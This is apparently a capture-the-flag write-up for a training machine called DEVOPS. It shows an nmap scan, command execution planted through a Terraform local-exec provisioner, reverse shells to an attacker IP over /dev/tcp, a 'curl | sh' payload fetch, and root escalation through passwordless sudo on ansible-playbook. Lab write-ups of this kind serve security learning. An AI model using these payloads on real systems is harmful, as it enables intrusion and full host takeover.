About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the DEVOPS machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


- Port 80 – HTTP
We only have one open port. Let’s take a look at the website.

Terraform is an open-source Infrastructure as Code (IaC) software tool that provides a consistent CLI workflow to manage hundreds of cloud services. Terraform codifies cloud APIs into declarative configuration files.
The main.tf file is the main file that contains the provider configuration and creates all resources.
https://www.terraform.io/docs/language/resources/provisioners/local-exec.html
The local-exec provisioner invokes a local executable after a resource is created. This invokes a process on the machine running Terraform, not on the resource itself. See the remote-exec provisioner to run commands on the resource.
- command – (Required) The command to execute. It can be provided as a relative path to the current working directory or as an absolute path. It is evaluated in a shell and can use environment variables or Terraform variables.
- interpreter – (Optional) If provided, this is a list of interpreter arguments used to execute the command. The first argument is the interpreter itself. It can be provided as a relative or absolute path. The remaining arguments are prepended before the command. This allows building command lines in the format "/bin/bash", "-c", "echo 'foo'". If not specified, sensible defaults are chosen based on the operating system.
resource "null_resource" "example1" {
provisioner "local-exec" {
command = "ls -l /"
interpreter = ["/bin/bash", "-c"]
}
}
We will edit main.tf and add our code.

Save changes → Plan & Apply.



We successfully executed commands on the host. The next step is to obtain a reverse shell on the host.
resource "null_resource" "vert16x" {
provisioner "local-exec" {
command = "sh -i >& /dev/tcp/<IP>/443 0>&1"
interpreter = ["/bin/bash", "-c"]
}
}

Save changes → Plan
Open Netcat to listen on a port to receive our reverse connection.

Apply

And we have a shell 😀


TTY Shell
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm
Navigating to the root directory /, we find our first flag.


Root

We can execute /usr/bin/ansible-playbook with root privileges without a password.
Ansible Playbooks provide simple, repeatable, and reusable configuration management in multi-machine deployment systems, well-suited for deploying complex applications. Playbooks define variables, configurations, deployment steps, assign roles, and perform various tasks such as copying/deleting files and folders, installing packages, and starting services.
Playbooks are expressed in YAML format with minimal syntax and are executed from top to bottom. In each play, tasks are also executed sequentially.
Here, I will create a YAML file to read the root user flag:
---
- hosts: localhost
become: true
tasks:
- name: Copy content to file
copy: src=/root/root.txt dest=/tmp/vert16x.txt
Steps:
- cd /tmp
- nano copy.yaml
- sudo /usr/bin/ansible-playbook /tmp/copy.yaml


And we have our root flag.


Bonus
We can also obtain a reverse shell and access the host as root.

shell.yaml
---
- hosts: localhost
become: true
tasks:
- name: Revshell like a boss
ansible.builtin.shell: curl http://<IP>/shell.sh | sh
args:
executable: /bin/bash
shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/<IP>/443 0>&1'
Start a Python server to host shell.sh.

Open Netcat to listen on port 443.

Edit the shell.yaml file on the host:


sudo /usr/bin/ansible-playbook /tmp/shell.yaml


And we get a root shell 😃
